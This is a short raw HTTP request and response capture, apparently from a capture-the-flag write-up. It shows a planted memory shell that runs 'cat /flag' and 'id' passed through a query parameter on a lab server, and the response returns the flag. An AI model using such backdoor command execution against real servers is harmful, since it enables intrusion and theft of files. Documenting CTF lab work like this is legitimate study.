 GET /?y4tacker=cat%20/flag HTTP/1.1
Host: 1.14.71.254:28584
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://1.14.71.254:28584
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://1.14.71.254:28584/?y4tacker=id
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.12
3 Date: Tue, 12 Apr 2022 13:29:47 GMT
4 Content-Length: 68
5 Connection: close
6
7 Y4tacker's MemoryShell
8 NSSCTF{d5cdeb74-464e-4d37-bb83-5a7adea89a21}
9